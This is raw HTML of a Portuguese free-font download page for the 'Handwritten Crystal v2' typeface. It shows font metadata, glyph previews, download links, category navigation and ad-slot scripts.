	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fontes do Instagram" class="category_title_sidebar">♥ Fontes do Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fontes">3D Fontes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fontes">50s Fontes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fontes">60s Fontes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fontes">80s Fontes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiguidades Fontes">Antiguidades Fontes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fontes">Art Deco Fontes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fontes">Art Nouveau Fontes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiático Fontes">Asiático Fontes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fontes">Atlético Fontes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fontes">Básico Fontes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Quebrado Fontes">Quebrado Fontes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Bolha Fontes">Letras Bolha Fontes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligráfico Fontes">Caligráfico Fontes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitais Fontes">Capitais Fontes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Carro Fontes">Carro Fontes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desenho Animado Fontes">Desenho Animado Fontes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Natal Fontes">Natal Fontes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clássico Fontes">Clássico Fontes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cômico Fontes">Cômico Fontes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computador Fontes">Computador Fontes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Louco Fontes">Louco Fontes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Crespo Fontes">Crespo Fontes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativas Fontes">Decorativas Fontes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fontes">Dingbats Fontes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erodidas Fontes">Distorted Erodidas Fontes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Pontilhado Fontes">Pontilhado Fontes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fontes">Drippy Fontes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Páscoa Fontes">Páscoa Fontes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fontes">Famosos Fontes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Extravagante Fontes">Extravagante Fontes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fontes">Farsi Fontes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Estrangeiros Fontes">Estrangeiros Fontes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fontes">Formal Fontes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Covarde Fontes">Covarde Fontes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fontes">Futurista Fontes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fontes">Gótico Fontes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafite Fontes">Grafite Fontes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Dia Das Bruxas Fontes">Dia Das Bruxas Fontes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscritas Fontes">Manuscritas Fontes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Oi-tech Fontes">Oi-tech Fontes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fontes">Hindi Fontes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Feriado Fontes">Feriado Fontes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Pavor Fontes">Pavor Fontes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagens &amp; Símbolos Fontes">Imagens &amp; Símbolos Fontes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fontes">Industrial Fontes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fontes">Kids Fontes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sujo Fontes">Sujo Fontes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fontes">Militar Fontes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Diversos Fontes">Diversos Fontes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fontes">Moderno Fontes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Filme Fontes">Filme Fontes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fontes">Musical Fontes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Latin Não Fontes">Latin Não Fontes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Antiquado Fontes">Antiquado Fontes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esboço Fontes">Esboço Fontes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fontes">Pixel Fontes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profissional Fontes">Profissional Fontes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fontes">Quirky Fontes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fontes">Regular Fontes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fontes">Retro Fontes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fontes">Rock Fontes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Círculo Fontes">Círculo Fontes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Serifa Fontes">Serifa Fontes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ficção Científica Fontes">Ficção Científica Fontes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fontes">Script Fontes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fontes">Serif Fontes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Esportes Fontes">Esportes Fontes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Chapa Para Estampar Fontes">Chapa Para Estampar Fontes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fontes">Elegante Fontes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnico Fontes">Técnico Fontes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Mostrar Fontes">TV Mostrar Fontes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Dactilógrafo Fontes">Dactilógrafo Fontes</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fontes">Uncategorized Fontes</a><span class="circled blk">110180</span></li><li><a href="/Valentine.html"  title="Valentine Fontes">Valentine Fontes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulado Fontes">Ondulado Fontes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fontes">Web 2.0 Fontes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ocidental Fontes">Ocidental Fontes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Selvagem Fontes">Selvagem Fontes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madeira Fontes">Madeira Fontes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fontes Top">Fontes Top</a></li><li><a href="/new-fonts.html" title="Novas Fontes">Novas Fontes</a></li><li><a href="/top-trends.html" title="Tendências">Tendências</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,653</strong> Fontes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,396,986</strong> baixar</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Novas Fontes"><p class="category_title_sidebar commercialfontscss">Novas Fontes</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Business-Matter.font" title="Business Matter Fonte">Business Matter</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Calanthe.font" title="Calanthe Fonte">Calanthe</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Love-Me-Valentines.font" title="Love Me Valentines Fonte">Love Me Valentines</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/September-Rain.font" title="September Rain Fonte">September Rain</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/GreekRolls.font" title="GreekRolls Fonte">GreekRolls</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Collint-Billy-Free-Regular.font" title="Collint Billy Free Regular Fonte">Collint Billy Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Asillynne.font" title="Asillynne Fonte">Asillynne</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Marlinton-Demo.font" title="Marlinton Demo Fonte">Marlinton Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Stellaria.font" title="Stellaria Fonte">Stellaria</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chubby-Piglets-Texture.font" title="Chubby Piglets Texture Fonte">Chubby Piglets Texture</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Homework-Signature.font" title="Homework Signature Fonte">Homework Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Handmade-Notes.font" title="Handmade Notes Fonte">Handmade Notes</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Guadalimar.font" title="Guadalimar Fonte">Guadalimar</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Simplify.font" title="Simplify Fonte">Simplify</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Liberika-Oblique.font" title="Liberika Oblique Fonte">Liberika Oblique</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Camellia-Signature-DEMO-DEMO.font" title="Camellia Signature DEMO! DEMO! Fonte">Camellia Signature DEMO! DEMO!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Good-Old-Days-Regular.font" title="The Good Old Days Regular Fonte">The Good Old Days Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Baby-Shower-Time.font" title="Baby Shower Time Fonte">Baby Shower Time</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Handwritten Crystal v2 Fonte -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://pt.ffonts.net" class="freefontsbreadcrumblink">Início</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Handwritten.html" class="freefontsbreadcrumblink" title="Manuscritas">Manuscritas</a></span>
	<span class="webfontsbreadcrumb">/ Handwritten Crystal v2</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">Handwritten Crystal v2 Fonte</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Adicionado <strong>Apr 01 2010</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/Handwritten-Crystal-v2.font.rate" id="rate" title="Handwritten Crystal v2 Fonte Votaçao  NAO CLASSIFICADOS" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Avalie</a></span>
				<input type="radio" name="rating" value="1" id="votid1" onclick="window.location='/Handwritten-Crystal-v2.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2" onclick="window.location='/Handwritten-Crystal-v2.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3" onclick="window.location='/Handwritten-Crystal-v2.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4" onclick="window.location='/Handwritten-Crystal-v2.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5" onclick="window.location='/Handwritten-Crystal-v2.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Handwritten-Crystal-v2.webp" style="margin-left:16px;vertical-align: middle;" alt="Handwritten Crystal v2 Fonte" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/Handwritten-Crystal-v2.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Preview Personalizar</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/Handwritten-Crystal-v2.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="Handwritten Crystal v2 Baixar fontes"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Baixar</span></a>
							 <a href="https://webfonts.ffonts.net/Handwritten-Crystal-v2.font" title="Handwritten Crystal v2 Baixar fontes" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="Handwritten Crystal v2 Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">Handwritten Crystal v2 Descrição</h2>
					<p class="t1 s18 s18 tdu infofont_css"></p>
					<p class="t1 s18 s18 tdu infofont_css"></p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>baixar:</b> 1,347</span></li>
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">Handwritten_Crystal_v2.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Fonte:</b></span> Handwritten Crystal v2  </li>
						<li><span class="s18 detailsfontscss"><b>Peso:</b></span> Regular </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Versao:</b></span> Version Version 1.00 August 26, 2008, initial release</li>
						<li><span class="s18 detailsfontscss"><b>Número de caracteres::</b></span> 117</li>
					</ul>
					
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Esquema de codificaçao:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>é fixado pitch:</b></span> Nao</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/handwritten" title="handwritten Fonte Pesquisa">handwritten</a></li> <li><a href="/tag/0/crystal" title="crystal Fonte Pesquisa">crystal</a></li> <li><a href="/tag/0/regular" title="regular Fonte Pesquisa">regular</a></li> <li><a href="/tag/0/version" title="version Fonte Pesquisa">version</a></li> <li><a href="/tag/0/august" title="august Fonte Pesquisa">august</a></li> <li><a href="/tag/0/2008" title="2008 Fonte Pesquisa">2008</a></li> <li><a href="/tag/0/initial" title="initial Fonte Pesquisa">initial</a></li> <li><a href="/tag/0/release" title="release Fonte Pesquisa">release</a></li> <li><a href="/tag/0/117" title="117 Fonte Pesquisa">117</a></li> <li><a href="/tag/0/fontspecific" title="fontspecific Fonte Pesquisa">fontspecific</a></li> <li><a href="/tag/0/typeface" title="typeface Fonte Pesquisa">typeface</a></li> <li><a href="/tag/0/your" title="your Fonte Pesquisa">your</a></li> <li><a href="/tag/0/company" title="company Fonte Pesquisa">company</a></li> <li><a href="/tag/0/all" title="all Fonte Pesquisa">all</a></li> <li><a href="/tag/0/rights" title="rights Fonte Pesquisa">rights</a></li> <li><a href="/tag/0/reserved" title="reserved Fonte Pesquisa">reserved</a></li> 
						<li><a href="/date/0/2010-04-01" title="2010-04-01">2010-04-01</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Handwritten Crystal v2 MAIÚSCULAS</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Handwritten-Crystal-v2A.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Handwritten-Crystal-v2A.webp" alt="Handwritten Crystal v2 Fonte MAIÚSCULAS"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Handwritten Crystal v2 MINÚSCULAS</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Handwritten-Crystal-v2a.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Handwritten-Crystal-v2a.webp" alt="Handwritten Crystal v2 Fonte MINÚSCULAS"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">Handwritten Crystal v2 OUTROS PERSONAGENS</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Handwritten-Crystal-v20.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Handwritten-Crystal-v20.webp" alt="Handwritten Crystal v2 Fonte OUTROS PERSONAGENS"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Handwritten-Crystal-v2_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Handwritten-Crystal-v2_example_1.webp" alt="Handwritten Crystal v2 Fonte examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Handwritten-Crystal-v2_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Handwritten-Crystal-v2_example_2.webp" alt="Handwritten Crystal v2 Fonte examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Handwritten-Crystal-v2_example_3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Handwritten-Crystal-v2_example_3.webp" alt="Handwritten Crystal v2 Fonte examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/Handwritten-Crystal-v2.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="Handwritten Crystal v2 Baixar fontes" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Baixar</span></a>
					<span class="downloadsfont_css">1,347 baixar</span>
				</div>	

</div><ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">baixar fontes gratis</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Autodestruct-BB-Bold.font" title="Autodestruct BB Bold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Autodestruct BB Bold</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/FullBleedBB-Italic.font" title="FullBleedBB-Italic" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">FullBleedBB-Italic</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Comercial Fontes</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Hired-Goons-BB-Bold.font" target="_blank" rel="noopener" title="Hired Goons BB Bold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Hired Goons BB Bold</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Ashley-Script-MT.font" target="_blank" rel="noopener" title="Ashley Script MT" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Ashley Script MT</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fontes" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fontes" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fontes" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fontes" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fontes" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fontes" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fontes" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fontes" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fontes" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fontes" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fontes" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fontes" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fontes" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fontes" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fontes" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fontes" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fontes" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fontes" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fontes" class="s28" 